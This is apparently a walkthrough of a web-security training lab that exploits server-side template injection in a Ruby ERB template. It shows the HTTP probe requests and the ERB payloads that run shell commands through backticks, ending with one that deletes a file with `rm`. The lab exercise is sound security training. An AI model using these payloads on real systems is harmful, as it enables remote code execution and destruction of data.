Basic server-side template injection
This lab is vulnerable to server-side template injection due to the unsafe construction of an ERB template.
To solve the lab, review the ERB documentation to find out how to execute arbitrary code, then delete the morale.txt file from Carlos’s home directory.
Discovery
Section titled “Discovery”Message request
GET /?message=Unfortunately%20this%20product%20is%20out%20of%20stock HTTP/2Host: 0aa600ba03555e7d807880c7004800c9.web-security-academy.netCookie: session=HgIgCSoLadH0Xcr1lViMkgomZaqjzD8ZAccept-Language: en-GB,en;q=0.9Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: same-originSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentSec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "macOS"Referer: https://0aa600ba03555e7d807880c7004800c9.web-security-academy.net/?message=Unfortunately%20this%20product%20is%20out%20of%20stockAccept-Encoding: gzip, deflate, brPriority: u=0, iTesting for ERB
GET /?message=<%25%3d+7*7+%25> HTTP/2Response shows the application is using ERB template.
/usr/lib/ruby/2.7.0/erb.rb:905:in `eval': (erb):1: syntax error, unexpected & (SyntaxError)_erbout = +''; _erbout.<<(( 7*& ).to_s); _erbout ^ from /usr/lib/ruby/2.7.0/erb.rb:905:in `result' from -e:4:in `<main>&apo<%= 7 * 7 %>Testing GET /?message=<%25%3d+7+*+7+%25> HTTP/2 returns 49 which means its vulnerable to SSTI 
Testing system commands
<%= `ls /` %>Sending GET /?message=<%25%3d+ls+/+%25> HTTP/2 returns:

Exploit

Section titled “Exploit”Listing carlos directory
<%= `ls /home/carlos` %>
Deleting morale.txt
<%= `rm /home/carlos/morale.txt` %>morale.txt no longer in carlos directory